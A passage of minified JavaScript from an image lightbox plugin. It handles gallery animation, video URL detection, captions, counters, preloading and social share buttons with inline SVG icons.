if($object.settings.thumbnail&&hugeit_resp_lightbox_obj.hugeit_lightbox_thumbs_position==='1'){$view7_inner.css({top:-(+hugeit_resp_lightbox_obj.hugeit_lightbox_thumbs_height)+'px'})}
$view7_inner.animate({height:$(window).height()+'px'},1000)}else{$view7_inner.removeClass('is_open');$('.rwd-close-bar,.rwd-arrows .rwd-next, .rwd-arrows .rwd-prev').animate({zIndex:'999999999'},700);$view7_inner.animate({height:'0'},1000)}}})};Lightbox.prototype.effectsSupport=function(){var transition,root,support;support=function(){transition=['transition','MozTransition','WebkitTransition','OTransition','msTransition','KhtmlTransition'];root=document.documentElement;for(var i=0;i<transition.length;i++){if(transition[i]in root.style){return transition[i]in root.style}}};return support()};Lightbox.prototype.isVideo=function(src,index){var youtube,vimeo,dailymotion;youtube=src.match(/\/\/(?:www\.)?youtu(?:\.be|be\.com)\/(?:watch\?v=|embed\/)?([a-z0-9\-\_\%]+)/i);vimeo=src.match(/\/\/(?:www\.)?vimeo.com\/([0-9a-z\-_]+)/i);dailymotion=src.match(/^.+dailymotion.com\/(video|hub)\/([^_]+)[^#]*(#video=([^_&]+))?/);if(youtube){return{youtube:youtube}}else if(vimeo){return{vimeo:vimeo}}else if(dailymotion){return{dailymotion:dailymotion}}};Lightbox.prototype.counter=function(){if(this.settings.showCounter){switch(this.settings.lightboxView){case 'view1':default:$('.'+this.settings.classPrefix+'toolbar').append(this.objects.counter=$('<div id="'+this.settings.idPrefix+'counter"></div>'));$('#rwd-counter').css({'padding-left':'23px'});break;case 'view2':case 'view4':case 'view7':$('.'+this.settings.classPrefix+'bar').append('<div class="barCont"></div>').append(this.objects.counter=$('<div id="'+this.settings.idPrefix+'counter"></div>'));break;case 'view5':case 'view6':$('.contInner').append(this.objects.counter=$('<div id="'+this.settings.idPrefix+'counter"></div>'));break}
this.objects.counter.append(this.objects.current=$('<div>'+this.settings.sequence_info+' <span id="'+this.settings.idPrefix+'counter-current">'+(parseInt(this.index,10)+1)+'</span> '+this.settings.sequenceInfo+' <span id="'+this.settings.idPrefix+'counter-all">'+this.$items.length+'</span></div>'))}};Lightbox.prototype.setTitle=function(index){var $object=this,$title,$currentElement;$currentElement=this.$items.eq(index);$title=$currentElement.find('img').attr('alt')||$currentElement.find('img').attr('title')||this.settings.defaultTitle||'';this.$cont.find('.'+this.settings.classPrefix+'title').html('<div class="rwd-title-text">'+$title+'</div>');(($object.settings.lightboxView==='view2')&&$('.rwd-title-text').css({'width':'100%'}));if($object.settings.lightboxView!=='view1'&&$object.settings.lightboxView!=='view3'&&$object.settings.lightboxView!=='view4'){($title===''&&$object.settings.socialSharing)?this.$cont.find('.'+this.settings.classPrefix+'title').hide():this.$cont.find('.'+this.settings.classPrefix+'title').show()}
if($object.settings.lightboxView==='view7'){if(this.settings.showTitle){$('.rwd-view7-title').eq(index).html($title)}}};Lightbox.prototype.setDescription=function(index){var $object=this,$description,$currentElement;$currentElement=this.$items.eq(index);$description=$currentElement.find('img').attr('data-description')||'';this.$cont.find('.'+this.settings.classPrefix+'description').html('<div class="rwd-description-text" title="'+$description+'">'+$description+'</div>');if($object.settings.lightboxView==='view7'){if(this.settings.showDesc){$('.rwd-view7-desc').eq(index).html($description);$('.rwd-view7-desc').eq(index).attr('title',$description)}}};Lightbox.prototype.preload=function(index){for(var i=1;i<=this.settings.preload;i++){if(i>=this.$items.length-index){break}
this.loadContent(index+i,!1,0)}
for(var j=1;j<=this.settings.preload;j++){if(index-j<0){break}
this.loadContent(index-j,!1,0)}};Lightbox.prototype.socialShare=function(){var $object=this,shareButtons;if(this.settings.lightboxView!=='view7'){shareButtons='<ul class="rwd-share-buttons">';shareButtons+=$object.settings.share.facebookButton?'<li><a title="Facebook" id="rwd-share-facebook" target="_blank"></a></li>':'';shareButtons+=$object.settings.share.twitterButton?'<li><a title="Twitter" id="rwd-share-twitter" target="_blank"></a></li>':'';shareButtons+=$object.settings.share.googleplusButton?'<li><a title="Google Plus" id="rwd-share-googleplus" target="_blank"></a></li>':'';shareButtons+=$object.settings.share.pinterestButton?'<li><a title="Pinterest" id="rwd-share-pinterest" target="_blank"></a></li>':'';shareButtons+=$object.settings.share.linkedinButton?'<li><a title="Linkedin" id="rwd-share-linkedin" target="_blank"></a></li>':'';shareButtons+=$object.settings.share.tumblrButton?'<li><a title="Tumblr" id="rwd-share-tumblr" target="_blank"></a></li>':'';shareButtons+=$object.settings.share.redditButton?'<li><a title="Reddit" id="rwd-share-reddit" target="_blank"></a></li>':'';shareButtons+=$object.settings.share.bufferButton?'<li><a title="Buffer" id="rwd-share-buffer" target="_blank"></a></li>':'';shareButtons+=$object.settings.share.diggButton?'<li><a title="Digg" id="rwd-share-digg" target="_blank"></a></li>':'';shareButtons+=$object.settings.share.vkButton?'<li><a title="VK" id="rwd-share-vk" target="_blank"></a></li>':'';shareButtons+=$object.settings.share.yummlyButton?'<li><a title="Yummly" id="rwd-share-yummly" target="_blank"></a></li>':'';shareButtons+='</ul>'}else{var $fb='<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 34.5"'+'style="enable-background:new 0 0 30 34.5;" xml:space="preserve"><style type="text/css">.st0 {fill-rule: evenodd;clip-rule: evenodd;fill: #FFFFFF;</style>'+'<g id="Shape_3"> <g id="XMLID_84_"> <path id="XMLID_85_" class="st0"'+'d="M16.8,12.8V11c0-0.9,0.6-1.1,1.1-1.1c0.4,0,2.7,0,2.7,0V6l-3.7,0c-4.1,0-5.1,2.9-5.1,4.8v2.1H9.4v4.6h2.4c0,5.2,0,11.4,0,11.4h4.8c0,0,0-6.3,0-11.4h3.6l0.2-1.8l0.3-2.8H16.8z"></path>'+'</g> </g></svg>';var $gp='<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 34.5"'+'style="enable-background:new 0 0 30 34.5;" xml:space="preserve"><style type="text/css">.st0 {fill: #FFFFFF;}</style>'+'<g id="Shape_4"> <g id="XMLID_99_"> <path id="XMLID_100_" class="st0"'+'d="M23.4,16.1v-0.4c0-0.6,0-1.1,0-1.7c0-0.1-0.1-0.3-0.2-0.3c-0.5,0-1,0-1.6,0v2.3h-2.4c0,0.2,0,0.3,0,0.4c0,0.4,0,0.8,0.1,1.3c0.4,0,0.8,0,1.3,0c0.4,0,0.7,0,1.1,0v2.3h1.7v-2.3h2.4v-1.7H23.4z M17.1,15.9c-1.5,0-3,0-4.5,0c-0.4,0-0.9,0-1.3,0c-0.1,0-0.2,0.1-0.2,0.2c0,0.8,0,1.7,0,2.5h3.7c0,0.2-0.1,0.3-0.1,0.4c-0.6,1.6-2.3,2.4-4.1,2.1c-2.3-0.4-3.7-2.4-3.3-4.6c0.1-0.3,0.2-0.6,0.3-0.9c0.8-1.6,2.6-2.6,4.5-2.2c0.7,0.1,1.2,0.5,1.7,0.9c0.7-0.7,1.3-1.3,2-2c0,0-0.1-0.1-0.2-0.1c-1.6-1.3-3.5-1.8-5.5-1.5c-3,0.5-5.1,2.8-5.6,5.4c-0.2,1.1-0.1,2.3,0.4,3.5c1.1,2.8,4.1,4.6,7.2,4.2c1.5-0.2,2.9-0.7,4-1.8c1.6-1.6,2-3.6,1.7-5.7C17.6,15.9,17.4,15.9,17.1,15.9z"></path>'+'</g> </g></svg>';var $twitter='<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 34.5"'+'style="enable-background:new 0 0 30 34.5;" xml:space="preserve"><style type="text/css">.st0 {fill-rule: evenodd;clip-rule: evenodd;fill: #FFFFFF;}</style> <g id="Shape_5"> <g id="XMLID_84_"> <path id="XMLID_85_" class="st0"'+'d="M27,11.9c-0.8,0.4-1.6,0.6-2.5,0.7c0.9-0.6,1.6-1.5,1.9-2.5c-0.9,0.5-1.8,0.9-2.8,1.1c-0.8-0.9-2-1.4-3.2-1.4c-2.4,0-4.4,2-4.4,4.6c0,0.4,0,0.7,0.1,1c-3.7-0.2-6.9-2-9.1-4.8c-0.4,0.7-0.6,1.5-0.6,2.3c0,1.6,0.8,3,2,3.8c-0.7,0-1.4-0.2-2-0.6v0.1c0,0.6,0.1,1.1,0.3,1.7c0.5,1.4,1.8,2.5,3.2,2.8c-0.4,0.1-0.8,0.2-1.2,0.2c-0.3,0-0.6,0-0.8-0.1c0.6,1.8,2.2,3.1,4.1,3.2c-1.5,1.2-3.4,2-5.5,2c-0.4,0-0.7,0-1.1-0.1c2,1.3,4.3,2,6.8,2c6.9,0,11.2-5,12.3-10.2c0.2-0.9,0.3-1.8,0.3-2.8c0-0.2,0-0.4,0-0.6C25.6,13.6,26.4,12.8,27,11.9z"></path>'+'</g> </g></svg>';var $vk='<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 34.5"'+'style="enable-background:new 0 0 30 34.5;" xml:space="preserve"><style type="text/css">.st0 {fill-rule: evenodd;clip-rule: evenodd;fill: #FFFFFF;}</style> <g id="Shape_12"> <g id="XMLID_86_"> <path id="XMLID_87_" class="st0"'+'d="M26,23.7c-0.4-0.7-1.1-1.6-2.2-2.7l0,0l0,0l0,0h0c-0.5-0.5-0.8-0.8-0.9-1c-0.2-0.3-0.3-0.7-0.2-1c0.1-0.3,0.4-0.8,1.1-1.6c0.3-0.4,0.6-0.8,0.8-1c1.3-1.9,1.9-3.1,1.8-3.6l-0.1-0.1c0-0.1-0.2-0.1-0.4-0.2c-0.2-0.1-0.4-0.1-0.7,0l-3.4,0c-0.1,0-0.1,0-0.2,0c-0.1,0-0.2,0-0.2,0l-0.1,0l0,0c0,0-0.1,0.1-0.1,0.1c0,0.1-0.1,0.1-0.1,0.2c-0.4,1-0.8,1.9-1.3,2.7c-0.3,0.5-0.6,0.9-0.8,1.3c-0.2,0.4-0.4,0.6-0.6,0.8c-0.2,0.2-0.3,0.3-0.4,0.4c-0.1,0.1-0.2,0.1-0.3,0.1c-0.1,0-0.1,0-0.2,0c-0.1-0.1-0.2-0.2-0.3-0.3c-0.1-0.1-0.1-0.3-0.1-0.5c0-0.2,0-0.4,0-0.5c0-0.1,0-0.3,0-0.6c0-0.3,0-0.4,0-0.5c0-0.3,0-0.6,0-1c0-0.4,0-0.6,0-0.9s0-0.4,0-0.7c0-0.2,0-0.4,0-0.6c0-0.1-0.1-0.3-0.1-0.4c-0.1-0.1-0.1-0.2-0.2-0.3c-0.1-0.1-0.2-0.1-0.4-0.2c-0.4-0.1-0.9-0.1-1.6-0.2c-1.5,0-2.4,0.1-2.8,0.3c-0.2,0.1-0.3,0.2-0.4,0.4c-0.1,0.2-0.2,0.3-0.1,0.3c0.5,0.1,0.8,0.2,1,0.5l0.1,0.1c0.1,0.1,0.1,0.3,0.2,0.6c0.1,0.3,0.1,0.6,0.1,0.9c0,0.6,0,1.1,0,1.5c0,0.4-0.1,0.7-0.1,1c0,0.2-0.1,0.4-0.2,0.6c-0.1,0.1-0.1,0.2-0.1,0.3c0,0,0,0.1-0.1,0.1c-0.1,0-0.2,0.1-0.3,0.1c-0.1,0-0.2-0.1-0.4-0.2c-0.2-0.1-0.3-0.3-0.5-0.5c-0.2-0.2-0.4-0.5-0.6-0.8c-0.2-0.4-0.4-0.8-0.7-1.3l-0.2-0.4c-0.1-0.2-0.3-0.6-0.5-1c-0.2-0.4-0.4-0.9-0.5-1.3c-0.1-0.2-0.2-0.3-0.3-0.4l-0.1,0c0,0-0.1-0.1-0.2-0.1c-0.1,0-0.2-0.1-0.3-0.1l-3.2,0c-0.3,0-0.5,0.1-0.7,0.2l0,0.1c0,0,0,0.1,0,0.2c0,0.1,0,0.2,0.1,0.3c0.5,1.1,1,2.2,1.5,3.3c0.5,1.1,1,1.9,1.4,2.6C7.2,19.8,7.6,20.4,8,21c0.4,0.6,0.7,0.9,0.8,1.1c0.1,0.2,0.2,0.3,0.3,0.4l0.3,0.3c0.2,0.2,0.5,0.4,0.8,0.7c0.4,0.3,0.8,0.5,1.2,0.8c0.4,0.3,1,0.5,1.5,0.6c0.6,0.2,1.2,0.2,1.7,0.2h1.3c0.3,0,0.5-0.1,0.6-0.3l0-0.1c0,0,0.1-0.1,0.1-0.2c0-0.1,0-0.2,0-0.3c0-0.3,0-0.7,0.1-0.9c0.1-0.3,0.1-0.5,0.2-0.6c0.1-0.1,0.2-0.3,0.3-0.4c0.1-0.1,0.2-0.2,0.2-0.2c0,0,0.1,0,0.1,0c0.2-0.1,0.4,0,0.7,0.2c0.3,0.2,0.5,0.4,0.7,0.7c0.2,0.3,0.5,0.6,0.8,0.9c0.3,0.3,0.6,0.6,0.8,0.8l0.2,0.1c0.2,0.1,0.4,0.2,0.6,0.3c0.2,0.1,0.5,0.1,0.7,0.1l3,0c0.3,0,0.5-0.1,0.7-0.2c0.2-0.1,0.3-0.2,0.3-0.3c0-0.1,0-0.3,0-0.4c0-0.2-0.1-0.3-0.1-0.3C26.1,23.8,26.1,23.8,26,23.7z"></path> </g> </g></svg>';var $pinterest='<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 34.5"style="enable-background:new 0 0 30 34.5;" xml:space="preserve"><style type="text/css">.st0 {fill-rule: evenodd;clip-rule: evenodd;fill: #FFFFFF;}</style> <g id="Shape_7"> <g id="XMLID_84_"> <path id="XMLID_85_" class="st0"d="M16.6,4.4c-6.9,0-10.4,5-10.4,9.2c0,0.8,0.1,1.5,0.3,2.2c0.4,1.6,1.3,2.8,2.7,3.4c0.3,0.1,0.6,0,0.7-0.4c0.1-0.3,0.2-0.9,0.3-1.2c0.1-0.4,0.1-0.5-0.2-0.8c-0.4-0.4-0.6-0.9-0.8-1.5C9.1,15,9,14.5,9,14c0-3.7,2.8-7.1,7.2-7.1c3.9,0,6.1,2.4,6.1,5.6c0,1-0.1,1.9-0.3,2.7c-0.6,3-2.2,5.1-4.4,5.1c-1.5,0-2.7-1.3-2.3-2.8c0.2-0.9,0.5-1.8,0.8-2.7c0.3-1,0.5-1.8,0.5-2.5c0-1.2-0.6-2.2-2-2.2c-1.6,0-2.8,1.6-2.8,3.8c0,0.4,0,0.8,0.1,1.1c0.1,0.8,0.4,1.2,0.4,1.2s-1.6,6.8-1.9,8c-0.6,2.4-0.1,5.3,0,5.6c0,0.2,0.2,0.2,0.3,0.1c0.1-0.2,2-2.5,2.6-4.8c0.2-0.7,1-4,1-4c0.5,1,2,1.8,3.6,1.8c3.8,0,6.6-2.9,7.5-7c0.2-1,0.3-2,0.3-3C25.8,8.5,22.2,4.4,16.6,4.4z"></path> </g> </g></svg>';var $linkedin='<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 34.5"style="enable-background:new 0 0 30 34.5;" xml:space="preserve"><style type="text/css">.st0 {fill: #FFFFFF;}</style> <g id="Shape_8"> <g id="XMLID_107_"> <path id="XMLID_108_" class="st0"d="M9.8,12.5l-4.6,0l0,3.5l0,9.8l4.6,0l0-10.5L9.8,12.5z M7.5,10.5c1.3,0,2.3-1,2.3-2.3c0-1.3-1-2.3-2.3-2.3c-1.3,0-2.3,1-2.3,2.3C5.2,9.5,6.2,10.5,7.5,10.5z M24.8,18.5L24.8,18.5c0-0.7,0-1.3-0.1-1.9c-0.3-2.5-1.4-4.1-4.8-4.1c-2,0-3.3,0.7-3.8,1.8l-0.1,0l0-1.8l-3.6,0l0,2.5l0,10.7l3.8,0l0-6.6c0-1.7,0.3-3.4,2.4-3.4c2.1,0,2.3,2,2.3,3.5l0,6.5l3.9,0L24.8,18.5z"></path> </g> </g></svg>';var $tumblr=' <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 30.101 30.102" style="enable-background:new 0 0 30.101 30.102;" xml:space="preserve"><g> <path d="M24.313,28.246c0,0.154-0.041,0.23-0.187,0.301c-2.326,1.117-4.771,1.661-7.354,1.537 c-1.592-0.077-3.122-0.395-4.528-1.182c-0.612-0.344-1.158-0.772-1.653-1.271c-0.884-0.884-1.327-1.962-1.421-3.192c-0.043-0.57-0.073-1.144-0.074-1.715c-0.007-3.347-0.003-6.695-0.003-10.042c0-0.101,0-0.202,0-0.342c-1.113,0-2.19,0-3.287,0c-0.005-0.098-0.013-0.174-0.013-0.251c0-1.277,0.002-2.556-0.004-3.833c0-0.146,0.035-0.222,0.183-0.273 c3.151-1.107,5.005-3.342,5.688-6.583c0.049-0.229,0.094-0.461,0.133-0.692C11.832,0.478,11.863,0.245,11.9,0 c1.414,0,2.822,0,4.26,0c0,2.526,0,5.053,0,7.602c2.393,0,4.756,0,7.141,0c0,1.585,0,3.147,0,4.732c-2.365,0-4.729,0-7.108,0c-0.013,0.079-0.021,0.139-0.021,0.198c0.002,2.837-0.004,5.677,0.012,8.515c0.004,0.617,0.07,1.234,0.139,1.852 c0.082,0.741,0.475,1.295,1.107,1.687c0.938,0.577,1.963,0.698,3.033,0.592c1.297-0.13,2.475-0.601,3.575-1.278  c0.076-0.048,0.156-0.094,0.271-0.162c0,0.092,0,0.151,0,0.211C24.308,25.377,24.306,26.811,24.313,28.246z"fill="#FFFFFF"></path> </g> <g></g> <g></g> <g></g> <g></g> <g></g> <g></g> <g></g> <g></g> <g></g> <g></g> <g></g> <g></g> <g></g> <g></g> <g></g></svg>';var $reddit=' <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 34.5" style="enable-background:new 0 0 30 34.5;" xml:space="preserve"><style type="text/css">.st0 {fill-rule: evenodd;clip-rule: evenodd;fill: #FFFFFF;}</style> <g id="Shape_25"> <g id="XMLID_146_"> <path id="XMLID_147_" class="st0"d="M26.7,16.2L26.7,16.2L26.7,16.2L26.7,16.2c-0.1-0.7-0.3-1.4-0.7-1.9c-0.4-0.5-1-0.9-1.6-1.1c0,0,0,0,0,0l0,0h0c-0.3-0.1-0.5-0.1-0.8-0.1c-0.6,0-1.2,0.2-1.7,0.6c-0.1,0.1-0.3,0.2-0.4,0.3c-0.1,0-0.1-0.1-0.1-0.1l0,0h0c-1.7-1.1-3.6-1.6-5.4-1.7c0-0.9,0.1-1.7,0.4-2.4v0c0.2-0.5,0.7-0.8,1.2-0.9h0c0.1,0,0.2,0,0.3,0c0.7,0,1.3,0.3,1.9,0.6c0,0,0,0.1,0,0.1c0,0.8,0.3,1.5,0.7,2c0.5,0.5,1.1,0.9,1.7,0.9c0.1,0,0.2,0,0.3,0c0.7,0,1.3-0.3,1.8-0.8c0.5-0.5,0.9-1.2,0.9-2v0l0,0c0-0.1,0-0.2,0-0.3c0-0.6-0.2-1.2-0.5-1.7s-0.7-0.9-1.2-1.1c0,0,0,0,0,0c0,0,0,0,0,0v0c-0.3-0.2-0.7-0.2-1.1-0.2c-0.3,0-0.7,0.1-1,0.2l0,0l0,0c-0.6,0.2-1,0.7-1.4,1.2c-0.7-0.3-1.5-0.5-2.4-0.5c-0.3,0-0.6,0-0.9,0.1h0l0,0C16,7.5,15.4,8.2,15,9c-0.5,1-0.6,2.1-0.6,3.1c-1.9,0.1-3.9,0.6-5.6,1.7c-0.1,0-0.2,0.1-0.3,0.2c-0.3-0.2-0.6-0.4-0.9-0.6h0l0,0c-0.4-0.2-0.8-0.2-1.1-0.2c-0.1,0-0.2,0-0.2,0h0c-0.8,0-1.5,0.4-2,1c-0.5,0.6-0.9,1.4-0.9,2.3v0c0,0.6,0.2,1.2,0.5,1.7c0.3,0.5,0.7,0.9,1.1,1.1c0,0.3,0,0.5,0,0.8c0,1.1,0.3,2.3,0.8,3.2c1,1.8,2.6,3,4.2,3.8h0v0c1.6,0.7,3.3,1.1,5.1,1.1c1.2,0,2.3-0.2,3.4-0.5l0,0c2.1-0.6,4.2-1.8,5.6-3.8h0v0c0.7-1.1,1.2-2.4,1.2-3.8c0-0.3,0-0.5,0-0.8c0.5-0.3,0.8-0.7,1.1-1.2c0.3-0.5,0.5-1.1,0.5-1.8C26.7,16.3,26.7,16.3,26.7,16.2z M21.4,8.4c0.2-0.2,0.4-0.4,0.7-0.5l0,0h0c0.1,0,0.2-0.1,0.3-0.1c0.3,0,0.7,0.2,0.9,0.4c0.2,0.3,0.4,0.6,0.4,1c0,0,0,0.1,0,0.1v0c0,0.4-0.2,0.7-0.4,1c-0.2,0.3-0.6,0.4-0.9,0.4c0,0,0,0-0.1,0h0c-0.3,0-0.6-0.2-0.9-0.4c-0.2-0.3-0.4-0.6-0.4-1v0c0,0,0-0.1,0-0.1C21.1,9,21.3,8.7,21.4,8.4z M5.4,17.7c-0.1-0.1-0.3-0.3-0.3-0.5c-0.1-0.2-0.2-0.5-0.2-0.8c0,0,0-0.1,0-0.1l0,0v0c0-0.4,0.2-0.8,0.5-1.1c0.3-0.3,0.7-0.5,1-0.5l0,0h0c0,0,0.1,0,0.1,0c0.3,0,0.5,0.1,0.8,0.2C6.5,15.7,5.8,16.6,5.4,17.7z M23.6,20.9L23.6,20.9c-0.1,0.7-0.4,1.3-0.8,1.9c-0.4,0.6-0.8,1.1-1.3,1.5v0c-1.6,1.3-3.5,2-5.5,2.1c-0.3,0-0.7,0-1,0c-1.9,0-3.9-0.5-5.6-1.5c-0.1-0.1-0.3-0.2-0.4-0.3c-0.6-0.4-1.1-0.9-1.6-1.5c-0.5-0.6-0.8-1.3-1-2l0,0c-0.1-0.3-0.1-0.7-0.1-1c0-0.9,0.3-1.9,0.8-2.7v0c1-1.5,2.5-2.5,4.1-3.1c1.2-0.4,2.5-0.6,3.8-0.6c0.9,0,1.9,0.1,2.8,0.4c0.3,0.1,0.6,0.2,0.9,0.3l0,0c1.6,0.6,3.1,1.6,4.1,3.1c0.5,0.8,0.8,1.7,0.8,2.7C23.7,20.4,23.6,20.7,23.6,20.9z M25,17.2c-0.1,0.2-0.2,0.4-0.4,0.5c-0.4-1.1-1.1-2-1.9-2.7c0.2-0.1,0.5-0.2,0.8-0.2c0.3,0,0.6,0.1,0.9,0.2c0.3,0.2,0.5,0.4,0.6,0.7l0,0l0,0c0.1,0.2,0.1,0.4,0.1,0.7C25.2,16.7,25.1,16.9,25,17.2z M10.9,20.3C10.9,20.3,10.9,20.3,10.9,20.3c0.2,0.1,0.3,0.1,0.5,0.1c0.4,0,0.7-0.2,1-0.5c0.3-0.3,0.5-0.7,0.5-1.1v0c0,0,0,0,0-0.1c0-0.5-0.2-0.9-0.5-1.1c-0.3-0.3-0.6-0.5-1-0.5c-0.1,0-0.2,0-0.3,0c0,0,0,0,0,0h0c-0.5,0.1-0.9,0.5-1.1,1.1c0,0,0,0,0,0c0,0.2-0.1,0.3-0.1,0.5c0,0.4,0.1,0.7,0.3,1C10.3,20,10.6,20.2,10.9,20.3C10.9,20.3,10.9,20.3,10.9,20.3z M19.1,22.4c-0.1-0.1-0.3-0.1-0.4-0.1c-0.1,0-0.2,0-0.4,0.1c-1,0.7-2.2,1.1-3.5,1.1c-0.9,0-1.8-0.2-2.6-0.7l0,0l0,0c-0.1-0.1-0.3-0.2-0.4-0.3c-0.1-0.1-0.2-0.1-0.2-0.2c-0.1,0-0.2-0.1-0.3-0.1c-0.1,0-0.2,0-0.3,0.1c0,0,0,0,0,0c-0.1,0.1-0.3,0.2-0.3,0.3c-0.1,0.1-0.1,0.3-0.1,0.5c0,0.1,0,0.3,0.1,0.4c0.1,0.1,0.1,0.2,0.3,0.3c1.2,0.9,2.5,1.3,3.9,1.3c1.2,0,2.5-0.3,3.6-0.9l0,0l0,0c0.1-0.1,0.3-0.2,0.5-0.3c0.1-0.1,0.2-0.1,0.3-0.2c0.1-0.1,0.1-0.2,0.2-0.4c0-0.1,0-0.1,0-0.2c0-0.1,0-0.2-0.1-0.3C19.3,22.7,19.2,22.5,19.1,22.4z M20,18.2C20,18.2,20,18.2,20,18.2C20,18.2,20,18.2,20,18.2c-0.1-0.4-0.3-0.6-0.6-0.8c-0.3-0.2-0.6-0.3-0.9-0.3c-0.2,0-0.3,0-0.5,0.1c0,0,0,0,0,0c0,0,0,0,0,0c-0.3,0.1-0.5,0.3-0.7,0.6c-0.2,0.3-0.3,0.6-0.3,0.9c0,0.1,0,0.2,0,0.3h0c0,0,0,0,0,0v0c0.1,0.4,0.3,0.7,0.5,1c0.3,0.2,0.6,0.4,0.9,0.4c0.1,0,0.3,0,0.4-0.1h0c0,0,0,0,0,0h0c0.3-0.1,0.6-0.3,0.7-0.6c0.2-0.3,0.3-0.6,0.3-1C20.1,18.6,20.1,18.4,20,18.2L20,18.2z"></path> </g> </g></svg>';var $digg='<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 34.5" style="enable-background:new 0 0 30 34.5;" xml:space="preserve"><style type="text/css">.st0 {fill-rule: evenodd;clip-rule: evenodd;fill: #FFFFFF;}</style> <g id="Shape_11"> <g id="XMLID_158_"> <path id="XMLID_159_" class="st0" d="M20.2,14.4v8.1h4v1.8h-4v2.3h6V14.4H20.2z M24.2,20.5h-1.7v-4h1.7V20.5z M13.8,22.5h3.7v1.8h-3.7v2.3h6V14.4h-6V22.5z M16,16.4h1.5v4H16V16.4z M7.8,14.4h-4v8.1H10V10.4H7.8V14.4z M7.8,20.5H6v-4h1.7V20.5z M10.5,22.5h2.2v-8.1h-2.2V22.5z M10.5,12.7h2.2v-2.3h-2.2V12.7z"></path> </g> </g></svg>';var $buffer='<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 34.5" style="enable-background:new 0 0 30 34.5;" xml:space="preserve"><style type="text/css">.st0 {fill: #FFFFFF;}</style> <g id="Shape_13"> <g id="XMLID_104_"> <path id="XMLID_105_" class="st0"d="M4.5,13l10.3,5.2c0.1,0.1,0.3,0.1,0.4,0L25.5,13c0.3-0.2,0.3-0.7,0-0.8L15.2,7C15.1,7,14.9,7,14.8,7L4.5,12.2C4.1,12.3,4.1,12.8,4.5,13z M25.5,18.4l-2.2-1.1l-6.9,3.5C16,21,15.5,21.1,15,21.1c-0.5,0-1-0.1-1.4-0.3l-6.9-3.5l-2.2,1.1c-0.3,0.2-0.3,0.7,0,0.8l10.3,5.2c0.1,0.1,0.3,0.1,0.4,0l10.3-5.2C25.8,19.1,25.8,18.6,25.5,18.4z M25.5,24.7l-2.2-1.1l-6.9,3.5c-0.4,0.2-0.9,0.3-1.4,0.3c-0.5,0-1-0.1-1.4-0.3l-6.9-3.5l-2.2,1.1c-0.3,0.2-0.3,0.7,0,0.8l10.3,5.2c0.1,0.1,0.3,0.1,0.4,0l10.3-5.2C25.8,25.3,25.8,24.9,25.5,24.7z"></path> </g> </g></svg>';var $yummly=' <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 34.5" style="enable-background:new 0 0 30 34.5;" xml:space="preserve"><image style="overflow:visible;" width="36" height="14" id="Layer_3_copy_xA0_Image" xlink:href="[data-uri]" transform="matrix(0.7857 0 0 0.7857 0.8557 11.75)"></image></svg>';shareButtons='<ul class="rwd-share-buttons">';shareButtons+=$object.settings.share.facebookButton?'<li><a title="Facebook" id="rwd-share-facebook" class="view7" target="_blank">'+$fb+'</a></li>':'';shareButtons+=$object.settings.share.googleplusButton?'<li><a title="Google Plus" id="rwd-share-googleplus" class="view7" target="_blank">'+$gp+'</a></li>':'';shareButtons+=$object.settings.share.twitterButton?'<li><a title="Twitter" id="rwd-share-twitter" class="view7" target="_blank">'+$twitter+'</a></li>':'';shareButtons+=$object.settings.share.vkButton?'<li><a title="VK" id="rwd-share-vk" class="view7" target="_blank">'+$vk+'</a></li>':'';shareButtons+=$object.settings.share.pinterestButton?'<li><a title="Pinterest" id="rwd-share-pinterest" class="view7" target="_blank">'+$pinterest+'</a></li>':'';shareButtons+=$object.settings.share.linkedinButton?'<li><a title="Linkedin" id="rwd-share-linkedin" class="view7" target="_blank">'+$linkedin+'</a></li>':'';shareButtons+=$object.settings.share.tumblrButton?'<li><a title="Tumblr" id="rwd-share-tumblr" class="view7" target="_blank">'+$tumblr+'</a></li>':'';shareButtons+=$object.settings.share.redditButton?'<li><a title="Reddit" id="rwd-share-reddit" class="view7" target="_blank">'+$reddit+'</a></li>':'';shareButtons+=$object.settings.share.diggButton?'<li><a title="Digg" id="rwd-share-digg" class="view7" target="_blank">'+$digg+'</a></li>':'';shareButtons+=$object.settings.share.bufferButton?'<li><a title="Buffer" id="rwd-share-buffer" class="view7" target="_blank">'+$buffer+'</a></li>':'';shareButtons+=$object.settings.share.yummlyButton?'<li><a title="Yummly" id="rwd-share-yummly" class="view7" target="_blank">'+$yummly+'</a></li>':'';shareButtons+='</ul>'}
